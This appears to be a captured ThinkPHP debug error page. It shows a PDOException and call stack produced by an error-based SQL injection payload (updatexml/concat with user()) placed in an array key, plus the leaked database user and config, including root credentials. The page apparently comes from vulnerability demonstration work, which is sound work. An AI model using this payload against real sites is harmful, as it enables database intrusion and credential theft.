 [10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@10.0.62.4'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack
1. in Connection.php line 388
2. at Connection->query('SELECT * FROM `user`...', ['where_id_in_0,updatexml(0,concat(0xa,user()),0)' => ['1', 1]],
false, false) in Query.php line 225
3. at Query->query('SELECT * FROM `user`...', ['where_id_in_0,updatexml(0,concat(0xa,user()),0)' => ['1', 1]],
false, false) in Query.php line 2317
4. at Query->select() in Index.php line 12
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 196
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 408
8. at App::module(['', null, null], ['app_debug' => true, 'app_trace' => false, 'app_status' => '', ...], true) in
App.php line 295
9. at App::exec(['type' => 'module', 'module' => ['', null, null]], ['app_debug' => true, 'app_trace' => false,
'app_status' => '', ...]) in App.php line 123
10. at App::run() in start.php line 18
11. at require('/var/www/thinkphp/st...') in index.php line 17
Exception Datas
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@10.0.62.4'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@10.0.62.4'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array
auto_timestamp false
datetime_format Y-m-d H:i:s
sql_explain false
builder
query \think\db\Query
break_reconnect false